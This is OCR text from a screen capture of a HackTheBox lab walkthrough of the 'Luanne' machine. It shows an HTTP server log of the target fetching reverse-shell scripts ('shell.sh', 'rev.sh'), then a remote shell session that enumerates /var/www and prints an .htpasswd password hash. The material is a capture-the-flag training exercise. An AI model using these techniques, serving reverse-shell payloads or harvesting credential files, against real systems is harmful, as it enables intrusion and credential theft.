 Applications Places System HTB VPN: eu-mod-2 (10.10.14.4) [ ms] Thu Mar 25
17:15
min@buntu: ~
File Edit View Search Terminal Help
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.218 - - [25/Mar/2021 17:13:49] code 404, message File not f
ound
10.10.10.218 - - [25/Mar/2021 17:13:49] "GET /shell.sh HTTP/1.1" 404
-
10.10.10.218 - - [25/Mar/2021 17:14:35] code 404, message File not f
ound
10.10.10.218 - - [25/Mar/2021 17:14:35] "GET /shell.sh HTTP/1.1" 404
-
10.10.10.218 - - [25/Mar/2021 17:14:44] code 404, message File not f
ound
10.10.10.218 - - [25/Mar/2021 17:14:44] "GET /rev.sh HTTP/1.1" 404 -
10.10.10.218 - - [25/Mar/2021 17:14:50] "GET /rev.sh HTTP/1.1" 200 -
10.10.10.218 - - [25/Mar/2021 17:14:56] "GET /rev.sh HTTP/1.1" 200 -
10.10.10.218 - - [25/Mar/2021 17:15:05] "GET /rev.sh HTTP/1.1" 200 -
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/luanne]
└──╼ [★]$ vi
sh: can't access tty; job control turned off
$ find / 2>/dev/null | grep bash
/usr/share/zoneinfo/Africa/Lubumbashi
/usr/pkg/share/examples/git/git-completion.bash
$ pwd
/var/www
$ ls -la
total 20
drwxr-xr-x   2 root  wheel  512 Nov 25 11:27 .
drwxr-xr-x  24 root  wheel  512 Nov 24 09:55 ..
-rw-r--r--   1 root  wheel   47 Sep 16  2020 .htpasswd
-rw-r--r--   1 root  wheel  386 Sep 17  2020 index.html
-rw-r--r--   1 root  wheel   78 Nov 25 11:38 robots.txt
$ cat .htpasswd
webapi_user:$1$vVoNCsOl$lMtBS6GL2upDbR4Owhzyc0
$
[0] 0:obsidian  1:sudoZ 2:[tmux]- 3:bash* "parrot" 17:15 25-Mar-21